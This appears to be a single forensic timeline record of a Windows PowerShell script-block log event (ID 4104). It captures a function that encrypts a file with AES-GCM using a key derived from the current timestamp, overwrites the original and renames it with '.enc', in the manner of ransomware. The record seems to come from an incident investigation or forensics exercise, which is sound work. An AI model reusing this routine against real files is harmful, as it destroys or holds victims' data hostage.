 2023-09-06T08:23:13.606Z encrypt [4104] Source Name: PowerShellCore Strings: ['1', '1', 'function Encrypt-FileWithAESGCM {\n param (\n [string]$file\n )\n # Ge... 20231111T144023-C
computer_name DESKTOP-P6OVV00
data_type windows:evtx:record
datetime 2023-09-06T08:23:13.606700+00:00
display_name OS:/extract/C/Windows/System32/winevt/logs/PowerShellCore%4Operational.evtx
event_identifier 4104
event_level 3
event_version 1
md5_hash 26a95cf3006c8689a7d37bd9c9e5b0a4
[4104] Source Name: PowerShellCore Strings: ['1', '1', 'function Encrypt-FileWithAESGCM {\n param (\n [string]$file\n )\n # Generate a random nonce of 12 bytes for AES-
GCM\n $nonce = New-Object byte[] 12\n $rng = [System.Security.Cryptography.RandomNumberGenerator]::Create()\n $rng.GetBytes($nonce)\n # Seed to generate the secret
key\n $currentTimestamp = Get-Date -Format "yyyyMMddHHmmss"\n $sha256 = [System.Security.Cryptography.SHA256]::Create()\n $key =
message $sha256.ComputeHash([System.Text.Encoding]::UTF8.GetBytes($currentTimestamp))\n # Read file bytes\n $plaintext = [System.IO.File]::ReadAllBytes($file)\n # Encrypt the
data\n $aesGcm = [System.Security.Cryptography.AesGcm]::new($key)\n $ciphertext = New-Object byte[] $plaintext.Length\n $tag = New-Object byte[] 16\n
$aesGcm.Encrypt($nonce, $plaintext, $ciphertext, $tag, $null)\n # Overwrite file with encrypted data and rename\n [System.IO.File]::WriteAllBytes($file, $ciphertext)\n
$newName = $file + ".enc"\n Rename-Item -Path $file -NewName $newName\n}', 'ee4d6173-5bc1-4cb0-b745-6c433d2a5066', '']